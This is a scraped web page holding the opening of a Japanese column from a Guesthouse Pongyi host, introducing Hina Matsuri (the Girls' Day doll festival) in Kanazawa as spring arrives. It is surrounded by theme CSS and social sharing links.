            <ul class="td-category"><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/column/">連載コラム</a></li><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/column/column-top/">コラムトップ</a></li><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">第18回「婚期は遅れない？～金沢のひな祭り～」</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-10T12:00:00-08:00" >2022年3月10日</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F03%2F10%2Fhello-from-kanazawa-pongyi-18%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E7%AC%AC18%E5%9B%9E%E3%80%8C%E5%A9%9A%E6%9C%9F%E3%81%AF%E9%81%85%E3%82%8C%E3%81%AA%E3%81%84%EF%BC%9F%EF%BD%9E%E9%87%91%E6%B2%A2%E3%81%AE%E3%81%B2%E3%81%AA%E7%A5%AD%E3%82%8A%EF%BD%9E%E3%80%8D&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F03%2F10%2Fhello-from-kanazawa-pongyi-18%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2022/03/10/hello-from-kanazawa-pongyi-18/&title=%E7%AC%AC18%E5%9B%9E%E3%80%8C%E5%A9%9A%E6%9C%9F%E3%81%AF%E9%81%85%E3%82%8C%E3%81%AA%E3%81%84%EF%BC%9F%EF%BD%9E%E9%87%91%E6%B2%A2%E3%81%AE%E3%81%B2%E3%81%AA%E7%A5%AD%E3%82%8A%EF%BD%9E%E3%80%8D" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=第18回「婚期は遅れない？～金沢のひな祭り～」&body=https://www.japancanadatoday.ca/2022/03/10/hello-from-kanazawa-pongyi-18/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E7%AC%AC18%E5%9B%9E%E3%80%8C%E5%A9%9A%E6%9C%9F%E3%81%AF%E9%81%85%E3%82%8C%E3%81%AA%E3%81%84%EF%BC%9F%EF%BD%9E%E9%87%91%E6%B2%A2%E3%81%AE%E3%81%B2%E3%81%AA%E7%A5%AD%E3%82%8A%EF%BD%9E%E3%80%8D%0D%0Ahttps://www.japancanadatoday.ca/2022/03/10/hello-from-kanazawa-pongyi-18/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/hellokanazawa1-1.jpg" data-caption=""><img width="696" height="515" class="entry-thumb td-modal-image" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/hellokanazawa1-1-696x515.jpg" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/hellokanazawa1-1-696x515.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/hellokanazawa1-1-300x222.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/hellokanazawa1-1-768x569.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/hellokanazawa1-1-485x360.jpg 485w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/hellokanazawa1-1-567x420.jpg 567w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/hellokanazawa1-1-80x60.jpg 80w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/hellokanazawa1-1.jpg 940w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="hellokanazawa1"/></a></div>            </div>

            
<h2 class="has-text-color wp-block-heading" style="color:#990000"><strong>金沢からこんにちは</strong>　</h2>



<p>　こんにちは、ゲストハウスポンギーのにいなです。</p>



<p>　早いもので、もう3月ですね！ 金沢は、道路のわきに残っていた雪もあとかたもなく消え、春の土の匂いが感じられる季節になってきました。</p>



<p>　3月と言えば、ひな祭り。今回は、金沢のひな祭りについてご紹介します。</p>



